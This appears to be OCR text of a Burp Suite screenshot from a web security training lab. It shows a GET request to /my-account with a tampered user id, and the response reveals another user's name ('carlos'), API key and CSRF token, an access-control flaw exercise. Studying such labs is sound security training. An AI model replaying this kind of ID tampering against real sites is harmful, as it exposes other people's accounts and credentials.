 Request
Pretty Raw Hex \n
1 GET /my-account ?id=5656faa1-4d47-4413-afeb-1aa0b7a5d5d7 HTTP/1.1
2 Host: 0a6f00bf0492fe5cc2ef056200a700a4.web-security-academy.net
3 Cookie: session=uwTJupTdr3tIEZRbk7wChcetxBvNkSo9
4 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer: https://0a6f00bf0492fe5cc2ef056200a700a4.web-security-academy.net/
15 Accept-Encoding : gzip, deflate
16 Accept-Language : tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
<p>
|
</p>
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: Z3mCeQKTS9zd6yztTVycTY9Ws1CbFYTG
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
X5jSR0Pkd3RXfscI9nCYXzZyhYOSaCA2">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72